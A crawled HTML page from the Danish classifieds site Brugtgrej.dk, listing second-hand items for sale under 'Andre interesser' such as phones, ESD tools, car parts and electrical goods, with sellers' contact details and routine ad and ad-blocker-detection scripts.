

--- FILE ---
content_type: text/html
request_url: https://div.brugtgrej.dk/
body_size: 11402
content:
<!DOCTYPE html>
<html lang="da">
<head>
<title>Brugtgrej - Sælges - Andre interesser</title>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="description" content="Stort brugtmarked for hobbyelskere. Gratis oprettelse af annoncer.">
<meta name="keywords" content="brugt,marked,grej,k&oslash;b,salg,køb,musik,musiker,amatørradio,radio,ham,foto,fotograf,modelhobby,jagt,fiskeri,hifi,antikviteter">
<meta name="Robots" content="ALL">
<meta name="Revisit-after" content="1">
<meta name="Author" content="Brugtgrej">
<meta name="verify-v1" content="4ocKdmd/Lk/yR38vToKD5fi5EZq0B+Myy5l61Rrekf0=">
<link rel="icon" href="//www.brugtgrej.dk/favicon.ico">
<link rel="apple-touch-icon" href="//www.brugtgrej.dk/apple-touch-icon-iphone.png">
<link rel="apple-touch-icon" sizes="72x72" href="//www.brugtgrej.dk/apple-touch-icon-ipad.png">
<link rel="apple-touch-icon" sizes="114x114" href="//www.brugtgrej.dk/apple-touch-icon-iphone4.png">
<link rel="apple-touch-icon" sizes="144x144" href="//www.brugtgrej.dk/apple-touch-icon-ipad3.png">
<link rel="alternate" type="application/rss+xml" title="Brugtgrej Sælges" href="//www.brugtgrej.dk/rssfeed.php?type=1">
<link rel="alternate" type="application/rss+xml" title="Brugtgrej Købes" href="//www.brugtgrej.dk/rssfeed.php?type=2">
<link rel="stylesheet" href="//www.brugtgrej.dk/default.css?16" type="text/css">
<script src="//www.brugtgrej.dk/lib/jquery.min.js"></script>
<script src="//www.brugtgrej.dk/default.js?3"></script>

	<script src="lib/fab.js"></script>
	<script>
		function adBlockDetected() {
		  $.ajax( "addblockertruefalse.php?m=1" )
		    .always(function() {
//		      alert( "complete" );
				console.log('addblocker detected SIGNAL');
		    });
			
			console.log('addblocker detected');
			//var modal = document.getElementById('myModal');
			//modal.style.display = "block";
			//$('#myModal').show();
		}
		function adBlockNotDetected() {
		  $.ajax( "addblockertruefalse.php?m=0" )
		    .always(function() {
//		      alert( "complete" );
				console.log('addblocker NOT detected SIGNAL');
		    });
						
			console.log('addblocker NOT detected');
		}
		
		if(typeof fuckAdBlock === 'undefined') {
			adBlockDetected();
		} else {
			fuckAdBlock.setOption({ debug: true });
			fuckAdBlock.onDetected(adBlockDetected).onNotDetected(adBlockNotDetected);
		}
	</script>
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
 /* googletag.cmd.push(function() {
    googletag.defineSlot('/32361281/DFP_BEHRENTZ_BRUGTGREJ_160X600_1', [160, 600], 'div-gpt-ad-1519803756713-0').addService(googletag.pubads());
    googletag.defineSlot('/32361281/DFP_BEHRENTZ_BRUGTGREJ_160X600_2', [160, 600], 'div-gpt-ad-1519803756713-1').addService(googletag.pubads());
    googletag.defineSlot('/32361281/DFP_BEHRENTZ_BRUGTGREJ_300X250_1', [300, 250], 'div-gpt-ad-1519803756713-2').addService(googletag.pubads());
    googletag.defineSlot('/32361281/DFP_BEHRENTZ_BRUGTGREJ_930X180_1', [930, 180], 'div-gpt-ad-1519803756713-3').addService(googletag.pubads());
    googletag.defineSlot('/32361281/DFP_BEHRENTZ_BRUGTGREJ_930X180_2', [930, 180], 'div-gpt-ad-1519803756713-4').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });*/
	 
	 googletag.cmd.push(function() {
	    googletag.defineSlot('/5706918/bm_brugtgrej.dk_lb1', [930, 180], 'div-gpt-ad-1541519742902-0').setTargeting('entry', ['first']).addService(googletag.pubads());
	    googletag.defineSlot('/5706918/bm_brugtgrej.dk_lb2', [930, 180], 'div-gpt-ad-1541519819565-0').setTargeting('entry', ['first']).addService(googletag.pubads());
	    googletag.defineSlot('/5706918/bm_brugtgrej.dk_sky1', [160, 600], 'div-gpt-ad-1541519920103-0').setTargeting('entry', ['first']).addService(googletag.pubads());
	    googletag.pubads().enableSingleRequest();
	    googletag.enableServices();
	  });
</script></head>
<body>
<style>
	@media only screen and (min-width: 730px) {
		#topbanner {
			position:absolute;
			right:-20px;
			top:-100px;
			max-height:100px;	
			cursor: pointer;
		}
	}	
	@media only screen and (max-width: 730px) {
		#topbanner {
			display:none;
		}
	}	
	
</style>
<div id="layout_container">
  <div id="layout_title">
    <a href="//www.brugtgrej.dk/"><img src="/img/bgtitle.png" width="229" height="135" alt="Brugtgrej.dk"></a>
    <div id="layout_topmenu">
		<a href="//ham.brugtgrej.dk/links_go.php?obj=4" target="_blank"><img id="topbanner" src="/topbanner.png" /></a>
      <a href="//www.brugtgrej.dk">Forside</a>&nbsp;&nbsp;|&nbsp;&nbsp;
      <a href="//www.brugtgrej.dk/myitems.php?mode=add&amp;topcat=64">Ny annonce</a>&nbsp;&nbsp;|&nbsp;&nbsp;
      <a href="/forum.php?mode=overview">Forum</a>&nbsp;&nbsp;|&nbsp;&nbsp;
      <a href="//www.brugtgrej.dk/newsmail.php?mode=overview">Nyhedsmails</a>&nbsp;&nbsp;|&nbsp;&nbsp; 
    <!--  <a href="//www.brugtgrej.dk/stot_brugtgrej.php">Om brugtgrej</a>&nbsp;&nbsp;|&nbsp;&nbsp; -->
		<a href="//www.brugtgrej.dk/pages.php?obj=4">Om brugtgrej</a>&nbsp;&nbsp;|&nbsp;&nbsp;
      <a href="//www.brugtgrej.dk/contact.php">Kontakt Brugtgrej</a>
    </div>
  </div>
  <div id="layout_top_bar">
    <div id="layout_search">
<form action="/itemlist.php" method="get">
<input type="hidden" name="mode" value="search">
<input type="hidden" name="type" value="1">
S&oslash;g<input type="text" name="search" value="" class="top_search">
<select name="topcat" class="layout_search top_search_cat">
<option value="0">Hele brugtgrej</option>
<option value="30" >Amatørradio</option><option value="64" selected>Andre interesser</option><option value="133" >Antikviteter</option><option value="38" >Foto</option><option value="117" >Hi-Fi og video</option><option value="77" >Jagt og Fiskeri</option><option value="80" >Modelhobby</option><option value="31" >Musikinstrumenter</option><option value="102" >Samleobjekter</option></select>
<input type="submit" value="Søg" class="button searchbutton">
</form>
    </div>
    <div id="layout_user_menu">
<a href="//www.brugtgrej.dk/user_register.php">Opret profil</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="//www.brugtgrej.dk/login.php?back=%2Findex.php%3Ftype%3D1%26cat%3D64">Log ind</a>    </div>
  </div>
  <div id="layout_content_fr">
  <div id="layout_menu">
<br>
<div class="menublock"><a href="/myitems.php?mode=add&amp;topcat=64" class="indryk_annonce">Indryk annonce</a></div><hr>

    <div class="menublock">
      <div class="menu_title">Annoncer</div>
  <div class="menu_right">18/01</div><a href="javascript:ToggleMenu(1)">Sælges</a><br><div id="MenuItemType1" class="menublock submenu"><div class="menu_right">04/01</div><a href="/itemlist.php?type=1&amp;cat=111">Biler - Reservedele</a><br><div class="menu_right">29/12</div><a href="/itemlist.php?type=1&amp;cat=66">Bøger</a><br><div class="menu_right">29/12</div><a href="/itemlist.php?type=1&amp;cat=3">Computer</a><br><div class="menu_right">12/01</div><a href="/itemlist.php?type=1&amp;cat=4">Computer tilb.</a><br><div class="menu_right">09/01</div><a href="/itemlist.php?type=1&amp;cat=143">Cykler</a><br><div class="menu_right">11/01</div><a href="/itemlist.php?type=1&amp;cat=12">Diverse</a><br><div class="menu_right">12/01</div><a href="/itemlist.php?type=1&amp;cat=114">El-artikler</a><br><div class="menu_right">26/12</div><a href="/itemlist.php?type=1&amp;cat=5">GPS</a><br><div class="menu_right">18/01</div><a href="/itemlist.php?type=1&amp;cat=67">Hus og have</a><br><div class="menu_right">13/03</div><a href="/itemlist.php?type=1&amp;cat=116">Kontor-artikler</a><br><div class="menu_right">12/01</div><a href="/itemlist.php?type=1&amp;cat=113">Mobiltelefoner</a><br><div class="menu_right">11/10</div><a href="/itemlist.php?type=1&amp;cat=70">Møbler</a><br><div class="menu_right">01/12</div><a href="/itemlist.php?type=1&amp;cat=72">Sport</a><br><div class="menu_right">01/10</div><a href="/itemlist.php?type=1&amp;cat=25">Telefoner</a><br><div class="menu_right">01/12</div><a href="/itemlist.php?type=1&amp;cat=68">Transport</a><br><div class="menu_right">26/12</div><a href="/itemlist.php?type=1&amp;cat=115">Tøj</a><br></div><div class="menu_right">13/09</div><a href="javascript:ToggleMenu(2)">Købes</a><br><div id="MenuItemType2" class="menublock submenu" style="display: none;"><div class="menu_right">07/07</div><a href="/itemlist.php?type=2&amp;cat=111">Biler - Reservedele</a><br><div class="menu_right">30/08</div><a href="/itemlist.php?type=2&amp;cat=3">Computer</a><br><div class="menu_right">29/10</div><a href="/itemlist.php?type=2&amp;cat=4">Computer tilb.</a><br><div class="menu_right">13/09</div><a href="/itemlist.php?type=2&amp;cat=12">Diverse</a><br><div class="menu_right">30/03</div><a href="/itemlist.php?type=2&amp;cat=114">El-artikler</a><br><div class="menu_right">04/09</div><a href="/itemlist.php?type=2&amp;cat=67">Hus og have</a><br><div class="menu_right">30/06</div><a href="/itemlist.php?type=2&amp;cat=25">Telefoner</a><br></div></div><hr>
    <div class="menublock">
      <div class="menu_title">Forum</div>
  <a href="//ham.brugtgrej.dk/forum.php?mode=thread&amp;obj=103015">Vertikal antenne ? (80M-6..</a><br><a href="//ham.brugtgrej.dk/forum.php?mode=thread&amp;obj=102933">Digital radio </a><br><a href="//ham.brugtgrej.dk/forum.php?mode=thread&amp;obj=103025">Vinter VHF dag 2026 Rings..</a><br><a href="//ham.brugtgrej.dk/forum.php?mode=thread&amp;obj=103014">Agerskov Forårsmarked 28..</a><br><a href="//antikviteter.brugtgrej.dk/forum.php?mode=thread&amp;obj=102943">Nytårsluft på 10m</a><br><a href="//ham.brugtgrej.dk/forum.php?mode=thread&amp;obj=102989">Silent Key - OZ5LD Leo</a><br><a href="//www.brugtgrej.dk/forum.php?mode=thread&amp;obj=102952">Yaesu 817</a><br><a href="//div.brugtgrej.dk/forum.php?mode=thread&amp;obj=102982">Email ved besked fra brug..</a><br><a href="//ham.brugtgrej.dk/forum.php?mode=thread&amp;obj=102956">Silent key. Jan OZ9GH.</a><br><a href="//ham.brugtgrej.dk/forum.php?mode=thread&amp;obj=102981">Squeeze key MSK 5</a><br></div><hr>
      <div class="menublock">
        <div class="menu_title">Links</div>
    <a href="/links_go.php?obj=43" target="_blank" title="http://www.datamuseum.dk">Dansk Datahistorisk Forening</a><br></div>
      <div class="menublock"><a href="/links_list.php">Flere links...</a></div>
      <hr>
    <div class="menublock"><div class="menu_title">Sektioner</div><a href="//ham.brugtgrej.dk">Amatørradio</a><br><a href="//div.brugtgrej.dk">Andre interesser</a><br><a href="//antikviteter.brugtgrej.dk">Antikviteter</a><br><a href="//foto.brugtgrej.dk">Foto</a><br><a href="//hifi.brugtgrej.dk">Hi-Fi og video</a><br><a href="//jagtfiskeri.brugtgrej.dk">Jagt og Fiskeri</a><br><a href="//modelhobby.brugtgrej.dk">Modelhobby</a><br><a href="//musikere.brugtgrej.dk">Musikinstrumenter</a><br><a href="//samling.brugtgrej.dk">Samleobjekter</a><br></div><!-- testad -->
<hr><br><br><center><div class="ad_box"><!-- /5706918/bm_brugtgrej.dk_sky1 -->
<div id='div-gpt-ad-1541519920103-0' style='height:600px; width:160px;'>
<script>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1541519920103-0'); });
</script>
</div></div></center>
  </div>
  <div id="layout_content">
<div class="smalltalkfade onlineitems">
  160 online brugere<br>3188 online annoncer<br></div>
<div>
  <a href="/itemlist.php?type=1&amp;cat=64&amp;_OPENMENU=1"><img class="view_tab" src="//www.brugtgrej.dk/img/top_tab_type_1_active.gif" width="98" height="31" alt="Sælges"></a><a href="/itemlist.php?type=2&amp;cat=64&amp;_OPENMENU=2"><img class="view_tab" src="//www.brugtgrej.dk/img/top_tab_type_2.gif" width="98" height="31" alt="Købes"></a>  <div class="breadcrumbs">Du er her: <a href="http://www.brugtgrej.dk">Brugtgrej</a> &gt; Sælges - Andre interesser</div>

</div>

<br class="clear">
<h1>Sælges - Andre interesser</h1>
        <div class="boxdiv1 itemlist_kobes">
          <div class="boxdiv2">
            <h1>Købes</h1>
            <table style="width: 100%;">
              <thead>
              <tr>
              <td style="width: 28pt;"></td>
              <td></td>
              </tr>
              </thead>
              <tbody>
      <tr><td class="smalltalk">13/09</td><td class="smalltalk"><a href="//div.brugtgrej.dk/annonce/200765">Tømmestation (Recove..</a></td></tr><tr><td class="smalltalk">28/08</td><td class="smalltalk"><a href="//div.brugtgrej.dk/annonce/200523">Microfocus-Røntgenki..</a></td></tr><tr><td class="smalltalk">30/06</td><td class="smalltalk"><a href="//div.brugtgrej.dk/annonce/199189">DTMF tone sender</a></td></tr><tr><td class="smalltalk">07/05</td><td class="smalltalk"><a href="//div.brugtgrej.dk/annonce/198144">Pallerammer</a></td></tr><tr><td class="smalltalk">30/03</td><td class="smalltalk"><a href="//div.brugtgrej.dk/annonce/192841">METRO gulvregulatur</a></td></tr><tr><td class="smalltalk">04/09</td><td class="smalltalk"><a href="//div.brugtgrej.dk/annonce/189669">Husqvarna 61 motorsav</a></td></tr><tr><td class="smalltalk">29/10</td><td class="smalltalk"><a href="//div.brugtgrej.dk/annonce/171573">Samsung SyncMaster 2..</a></td></tr><tr><td class="smalltalk">06/03</td><td class="smalltalk"><a href="//div.brugtgrej.dk/annonce/151448">IP netværks kamera</a></td></tr>
            </tbody>
            </table>
          </div>
        </div>
      <div>
      <b>Kategorier</b><br>
      <div>
    <div class="itemlist_category"><a href="itemlist.php?cat=111&amp;type=1">Biler - Reservedele</a></div><div class="itemlist_category"><a href="itemlist.php?cat=66&amp;type=1">Bøger</a></div><div class="itemlist_category"><a href="itemlist.php?cat=3&amp;type=1">Computer</a></div><div class="itemlist_category"><a href="itemlist.php?cat=4&amp;type=1">Computer tilb.</a></div><div class="itemlist_category"><a href="itemlist.php?cat=143&amp;type=1">Cykler</a></div><div class="itemlist_category"><a href="itemlist.php?cat=12&amp;type=1">Diverse</a></div><div class="itemlist_category"><a href="itemlist.php?cat=114&amp;type=1">El-artikler</a></div><div class="itemlist_category"><a href="itemlist.php?cat=5&amp;type=1">GPS</a></div><div class="itemlist_category"><a href="itemlist.php?cat=67&amp;type=1">Hus og have</a></div><div class="itemlist_category"><a href="itemlist.php?cat=116&amp;type=1">Kontor-artikler</a></div><div class="itemlist_category"><a href="itemlist.php?cat=113&amp;type=1">Mobiltelefoner</a></div><div class="itemlist_category"><a href="itemlist.php?cat=70&amp;type=1">Møbler</a></div><div class="itemlist_category"><a href="itemlist.php?cat=72&amp;type=1">Sport</a></div><div class="itemlist_category"><a href="itemlist.php?cat=25&amp;type=1">Telefoner</a></div><div class="itemlist_category"><a href="itemlist.php?cat=68&amp;type=1">Transport</a></div><div class="itemlist_category"><a href="itemlist.php?cat=115&amp;type=1">Tøj</a></div></div></div><br class="clear"><br><center><div class="ad_box"><!-- /5706918/bm_brugtgrej.dk_lb2 -->
<div id='div-gpt-ad-1541519819565-0' style='height:180px; width:930px;'>
<script>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1541519819565-0'); });
</script>
</div></div></center><br>
    <div class="paging">
      <div class="paging_left">Viser 1-50 af 677</div>
      <div class="paging_right">side &nbsp;<b>1</b> | <a href="/index.php?type=1&cat=64&page=2">2</a> | <a href="/index.php?type=1&cat=64&page=3">3</a> | <a href="/index.php?type=1&cat=64&page=4">4</a> | <a href="/index.php?type=1&cat=64&page=5">5</a> | <a href="/index.php?type=1&cat=64&page=6">6</a> | <a href="/index.php?type=1&cat=64&page=7">7</a> | <a href="/index.php?type=1&cat=64&page=8">8</a> | <a href="/index.php?type=1&cat=64&page=9">9</a> | <a href="/index.php?type=1&cat=64&page=10">10</a> | <a href="/index.php?type=1&cat=64&page=11">11</a> | <a href="/index.php?type=1&cat=64&page=12">12</a> | <a href="/index.php?type=1&cat=64&page=13">13</a> | <a href="/index.php?type=1&cat=64&page=14">14</a>&nbsp;</div>
      <br class="clear">
    </div>
  
      <hr>
      <table class="itemsbox">
        <thead>
        <tr>
        <td class="itemsbox_img"></td>
        <td></td>
        </tr>
        </thead>
        <tbody>
    
<tr>
<td>&nbsp;</td>
<td>
  <div class="itemlistprice">800 kr.</div>
  <a href="//div.brugtgrej.dk/annonce/202702" class="headlink">Sneslynge</a>
  <div class="itemsbox_cat">Kategori: <a href="/itemlist.php?cat=64&amp;type=1">Andre interesser</a> &#92; <a href="/itemlist.php?cat=67&amp;type=1">Hus og have</a><br></div>
  Benzin drevet, kører fint, kan ikke oploade billede men kan sendes med sms&nbsp;
</td>
<td class="itemlistcontact">
  Oprettet: 18/01-2026
  <br><br>
  <div class="smalltalk">
  Jens Kristensen<br>8464 Galten<br>Mob: 23269461<br>
  </div>
</td>
</tr>
    
<tr class="itemsboxshift">
<td><a href="//div.brugtgrej.dk/annonce/202608"><img src="/itemimg/0041t/00202608_1768235964.jpg" class="itemimage" alt=""></a></td>
<td>
  <div class="itemlistprice">800 kr.</div>
  <a href="//div.brugtgrej.dk/annonce/202608" class="headlink">Mag Tv IP Boxe</a>
  <div class="itemsbox_cat">Kategori: <a href="/itemlist.php?cat=64&amp;type=1">Andre interesser</a> &#92; <a href="/itemlist.php?cat=4&amp;type=1">Computer tilb.</a><br></div>
  
Mag Ip TV Boxe til at se TV kanaler fra hele verden med internet og forbindelse til Fjernsynet&nbsp;
</td>
<td class="itemlistcontact">
  Oprettet: 12/01-2026
  <br><br>
  <div class="smalltalk">
  Heino Thorsen<br>Havnegade 19<br>3600 Frederikssund<br>Denmark<br>Tlf: 28124444 <br>
  </div>
</td>
</tr>
    
<tr>
<td><a href="//div.brugtgrej.dk/annonce/202600"><img src="/itemimg/0041t/00202600_1768228850.jpg" class="itemimage" alt=""></a></td>
<td>
  <div class="itemlistprice">12500 kr.</div>
  <a href="//div.brugtgrej.dk/annonce/202600" class="headlink">Satteli  Telefon</a>
  <div class="itemsbox_cat">Kategori: <a href="/itemlist.php?cat=64&amp;type=1">Andre interesser</a> &#92; <a href="/itemlist.php?cat=113&amp;type=1">Mobiltelefoner</a><br></div>
  
Motorola Satellite telefon Iridium Gsm telefon med tilbehør&nbsp;
</td>
<td class="itemlistcontact">
  Oprettet: 12/01-2026
  <br><br>
  <div class="smalltalk">
  Heino Thorsen<br>Havnegade 19<br>3600 Frederikssund<br>Denmark<br>Tlf: 28124444 <br>
  </div>
</td>
</tr>
    
<tr class="itemsboxshift">
<td><a href="//div.brugtgrej.dk/annonce/202599"><img src="/itemimg/0041t/00202599_1768228347.jpg" class="itemimage" alt=""></a></td>
<td>
  <div class="itemlistprice">3000 kr.</div>
  <a href="//div.brugtgrej.dk/annonce/202599" class="headlink">GSM Bord Telefon </a>
  <div class="itemsbox_cat">Kategori: <a href="/itemlist.php?cat=64&amp;type=1">Andre interesser</a> &#92; <a href="/itemlist.php?cat=113&amp;type=1">Mobiltelefoner</a><br></div>
  
Gsm Bord telefon 900/1800 Mhz med strømforsyning&nbsp;
</td>
<td class="itemlistcontact">
  Oprettet: 12/01-2026
  <br><br>
  <div class="smalltalk">
  Heino Thorsen<br>Havnegade 19<br>3600 Frederikssund<br>Denmark<br>Tlf: 28124444 <br>
  </div>
</td>
</tr>
    
<tr>
<td><a href="//div.brugtgrej.dk/annonce/202596"><img src="/itemimg/0041t/00202596_1768226561.jpg" class="itemimage" alt=""></a></td>
<td>
  <div class="itemlistprice">7000 kr.</div>
  <a href="//div.brugtgrej.dk/annonce/202596" class="headlink">Huawei modul luna 2000-5kw</a>
  <div class="itemsbox_cat">Kategori: <a href="/itemlist.php?cat=64&amp;type=1">Andre interesser</a> &#92; <a href="/itemlist.php?cat=114&amp;type=1">El-artikler</a><br></div>
   Huawei Huawei power modul luna 2000-5kw-co

Søger du en effektiv og driftssikker batteriløsning? Mød Huawei Batteri Master, med modelnavnet LUNA2000-5KW-CO. Dette avancerede produkt er skræddersyet til at levere en maksimal udgangseffekt på 3,5 kW...&nbsp;
</td>
<td class="itemlistcontact">
  Oprettet: 12/01-2026
  <br><br>
  <div class="smalltalk">
  Heino Thorsen<br>Havnegade 19<br>3600 Frederikssund<br>Denmark<br>Tlf: 28124444 <br>
  </div>
</td>
</tr>
    
<tr class="itemsboxshift">
<td><a href="//div.brugtgrej.dk/annonce/202586"><img src="/itemimg/0041t/00202586_1768142288.jpg" class="itemimage" alt=""></a></td>
<td>
  <div class="itemlistprice">1500 kr.</div>
  <a href="//div.brugtgrej.dk/annonce/202586" class="headlink">ESD Testudstyr</a>
  <div class="itemsbox_cat">Kategori: <a href="/itemlist.php?cat=64&amp;type=1">Andre interesser</a> &#92; <a href="/itemlist.php?cat=114&amp;type=1">El-artikler</a><br></div>
  
ESD Testudstyr&nbsp;
</td>
<td class="itemlistcontact">
  Oprettet: 11/01-2026
  <br><br>
  <div class="smalltalk">
  Heino Thorsen<br>Havnegade 19<br>3600 Frederikssund<br>Denmark<br>Tlf: 28124444 <br>
  </div>
</td>
</tr>
    
<tr>
<td><a href="//div.brugtgrej.dk/annonce/202585"><img src="/itemimg/0041t/00202585_1768141924.jpg" class="itemimage" alt=""></a></td>
<td>
  <div class="itemlistprice">2000 kr.</div>
  <a href="//div.brugtgrej.dk/annonce/202585" class="headlink">ESD værktøjssæt</a>
  <div class="itemsbox_cat">Kategori: <a href="/itemlist.php?cat=64&amp;type=1">Andre interesser</a> &#92; <a href="/itemlist.php?cat=12&amp;type=1">Diverse</a><br></div>
  

ESD værktøjssæt for elektronik service  (mobiltelefon) &nbsp;
</td>
<td class="itemlistcontact">
  Oprettet: 11/01-2026
  <br><br>
  <div class="smalltalk">
  Heino Thorsen<br>Havnegade 19<br>3600 Frederikssund<br>Denmark<br>Tlf: 28124444 <br>
  </div>
</td>
</tr>
    
<tr class="itemsboxshift">
<td><a href="//div.brugtgrej.dk/annonce/202584"><img src="/itemimg/0041t/00202584_1768141661.jpg" class="itemimage" alt=""></a></td>
<td>
  <div class="itemlistprice">2500 kr.</div>
  <a href="//div.brugtgrej.dk/annonce/202584" class="headlink">Af isolerings maskine </a>
  <div class="itemsbox_cat">Kategori: <a href="/itemlist.php?cat=64&amp;type=1">Andre interesser</a> &#92; <a href="/itemlist.php?cat=12&amp;type=1">Diverse</a><br></div>
  
Elektrisk af isolerings maskine , til af isolering af kabler&nbsp;
</td>
<td class="itemlistcontact">
  Oprettet: 11/01-2026
  <br><br>
  <div class="smalltalk">
  Heino Thorsen<br>Havnegade 19<br>3600 Frederikssund<br>Denmark<br>Tlf: 28124444 <br>
  </div>
</td>
</tr>
    
<tr>
<td><a href="//div.brugtgrej.dk/annonce/202582"><img src="/itemimg/0041t/00202582_1768140336.jpg" class="itemimage" alt=""></a></td>
<td>
  <div class="itemlistprice">2000 kr.</div>
  <a href="//div.brugtgrej.dk/annonce/202582" class="headlink">Kodelæser</a>
  <div class="itemsbox_cat">Kategori: <a href="/itemlist.php?cat=64&amp;type=1">Andre interesser</a> &#92; <a href="/itemlist.php?cat=4&amp;type=1">Computer tilb.</a><br></div>
  håndskander til aflæsning af koder&nbsp;
</td>
<td class="itemlistcontact">
  Oprettet: 11/01-2026
  <br><br>
  <div class="smalltalk">
  Heino Thorsen<br>Havnegade 19<br>3600 Frederikssund<br>Denmark<br>Tlf: 28124444 <br>
  </div>
</td>
</tr>
    
<tr class="itemsboxshift">
<td><a href="//div.brugtgrej.dk/annonce/202581"><img src="/itemimg/0041t/00202581_1768140080.jpg" class="itemimage" alt=""></a></td>
<td>
  <div class="itemlistprice">1000 kr.</div>
  <a href="//div.brugtgrej.dk/annonce/202581" class="headlink">diverse print m. komponenter</a>
  <div class="itemsbox_cat">Kategori: <a href="/itemlist.php?cat=64&amp;type=1">Andre interesser</a> &#92; <a href="/itemlist.php?cat=12&amp;type=1">Diverse</a><br></div>
  
Kasse med diverse print med komponenter til brug for diverse og samt til loddeøvelser&nbsp;
</td>
<td class="itemlistcontact">
  Oprettet: 11/01-2026
  <br><br>
  <div class="smalltalk">
  Heino Thorsen<br>Havnegade 19<br>3600 Frederikssund<br>Denmark<br>Tlf: 28124444 <br>
  </div>
</td>
</tr>
    <tr><td colspan=4><center><div class="ad_box"></div></center></td></tr>
<tr>
<td><a href="//div.brugtgrej.dk/annonce/202540"><img src="/itemimg/0041t/00202540_1768039263.jpg" class="itemimage" alt=""></a></td>
<td>
  <div class="itemlistprice">60 kr.</div>
  <a href="//div.brugtgrej.dk/annonce/202540" class="headlink">LED armatur</a>
  <div class="itemsbox_cat">Kategori: <a href="/itemlist.php?cat=64&amp;type=1">Andre interesser</a> &#92; <a href="/itemlist.php?cat=114&amp;type=1">El-artikler</a><br></div>
  3 stk armatur med 12,5W LED rør. 125x17x6 cm.

Pris for alle 3 samlet: 150 kr&nbsp;
</td>
<td class="itemlistcontact">
  Oprettet: 10/01-2026
  <br><br>
  <div class="smalltalk">
  Mads Barnkob<br>5230 Odense<br>
  </div>
</td>
</tr>
    
<tr class="itemsboxshift">
<td><a href="//div.brugtgrej.dk/annonce/202505"><img src="/itemimg/0041t/00202505_1767795280.jpg" class="itemimage" alt=""></a></td>
<td>
  <div class="itemlistprice">425 kr.</div>
  <a href="//div.brugtgrej.dk/annonce/202505" class="headlink">TC electronik Desktop Konnect 6</a>
  <div class="itemsbox_cat">Kategori: <a href="/itemlist.php?cat=64&amp;type=1">Andre interesser</a> &#92; <a href="/itemlist.php?cat=12&amp;type=1">Diverse</a><br></div>
  Sælger min TC electronik Desktop Konnect 6
Den er som Ny. Ikke brugt ret meget, da jeg købte en større Mixer.

&nbsp;
</td>
<td class="itemlistcontact">
  Oprettet: 07/01-2026
  <br><br>
  <div class="smalltalk">
  Ivan Berg Kjær<br>Fridasholmvej 95<br>5240 Odense NØ<br>
  </div>
</td>
</tr>
    
<tr>
<td><a href="//div.brugtgrej.dk/annonce/202471"><img src="/itemimg/0041t/00202471_1767543474.jpg" class="itemimage" alt=""></a></td>
<td>
  <div class="itemlistprice">300 kr.</div>
  <a href="//div.brugtgrej.dk/annonce/202471" class="headlink">Bremsekaliber</a>
  <div class="itemsbox_cat">Kategori: <a href="/itemlist.php?cat=64&amp;type=1">Andre interesser</a> &#92; <a href="/itemlist.php?cat=111&amp;type=1">Biler - Reservedele</a><br></div>
  Ny bremsekaliber, passer til Ford Cmax ecoboost 2016 og mange andre check selv på google.&nbsp;
</td>
<td class="itemlistcontact">
  Oprettet: 04/01-2026
  <br><br>
  <div class="smalltalk">
  Jesper B Sørensen<br>8400 ebeltoft<br>danmark<br>Tlf: 60328737<br>
  </div>
</td>
</tr>
    
<tr class="itemsboxshift">
<td><a href="//div.brugtgrej.dk/annonce/202470"><img src="/itemimg/0041t/00202470_1767542510.jpg" class="itemimage" alt=""></a></td>
<td>
  <div class="itemlistprice">250 kr.</div>
  <a href="//div.brugtgrej.dk/annonce/202470" class="headlink">Gløderør til vw 1,6</a>
  <div class="itemsbox_cat">Kategori: <a href="/itemlist.php?cat=64&amp;type=1">Andre interesser</a> &#92; <a href="/itemlist.php?cat=111&amp;type=1">Biler - Reservedele</a><br></div>
  4 stk nye gløderør til vw caddy 1,6 diesel &nbsp;
</td>
<td class="itemlistcontact">
  Oprettet: 04/01-2026
  <br><br>
  <div class="smalltalk">
  Jesper B Sørensen<br>8400 ebeltoft<br>danmark<br>Tlf: 60328737<br>
  </div>
</td>
</tr>
    
<tr>
<td><a href="//div.brugtgrej.dk/annonce/202464"><img src="/itemimg/0041t/00202464_1767520049.jpg" class="itemimage" alt=""></a></td>
<td>
  <div class="itemlistprice">300 kr.</div>
  <a href="//div.brugtgrej.dk/annonce/202464" class="headlink">ALPINE 4 kanal forstærker</a>
  <div class="itemsbox_cat">Kategori: <a href="/itemlist.php?cat=64&amp;type=1">Andre interesser</a> &#92; <a href="/itemlist.php?cat=111&amp;type=1">Biler - Reservedele</a><br></div>
  ALPINE MRH-F254. 4 kanal auto forstærker 50 wat. 2 HT medfølger&nbsp;
</td>
<td class="itemlistcontact">
  Oprettet: 04/01-2026
  <br><br>
  <div class="smalltalk">
  Børge Jensen<br>Holstebrovej 55<br>7800 Skive<br>Mob: 30274196<br>
  </div>
</td>
</tr>
    
<tr class="itemsboxshift">
<td><a href="//div.brugtgrej.dk/annonce/202458"><img src="/itemimg/0041t/00202458_1767465471.jpg" class="itemimage" alt=""></a></td>
<td>
  <div class="itemlistprice">1799 kr.</div>
  <a href="//div.brugtgrej.dk/annonce/202458" class="headlink">Maxon Red Giant & Universe Bundle macOS</a>
  <div class="itemsbox_cat">Kategori: <a href="/itemlist.php?cat=64&amp;type=1">Andre interesser</a> &#92; <a href="/itemlist.php?cat=4&amp;type=1">Computer tilb.</a><br></div>
  Maxon Red Giant & Universe Bundle for macOS with Unlimited Users and Lifetime Perpetual License

UNIVERSE v2026.0.1
Video transition and effects plugins for editors and motion graphics artists
Universe is a set of video transition and effects plu...&nbsp;
</td>
<td class="itemlistcontact">
  Oprettet: 03/01-2026
  <br><br>
  <div class="smalltalk">
  Lui Petersen<br>Danmark<br>2100 København<br>
  </div>
</td>
</tr>
    
<tr>
<td><a href="//div.brugtgrej.dk/annonce/202388"><img src="/itemimg/0041t/00202388_1767033229.jpg" class="itemimage" alt=""></a></td>
<td>
  <div class="itemlistprice">123456 kr.</div>
  <a href="//div.brugtgrej.dk/annonce/202388" class="headlink">Fysik / kemi</a>
  <div class="itemsbox_cat">Kategori: <a href="/itemlist.php?cat=64&amp;type=1">Andre interesser</a> &#92; <a href="/itemlist.php?cat=66&amp;type=1">Bøger</a><br></div>
  Ældre Fysik / kemi bøger&nbsp;
</td>
<td class="itemlistcontact">
  Oprettet: 29/12-2025
  <br><br>
  <div class="smalltalk">
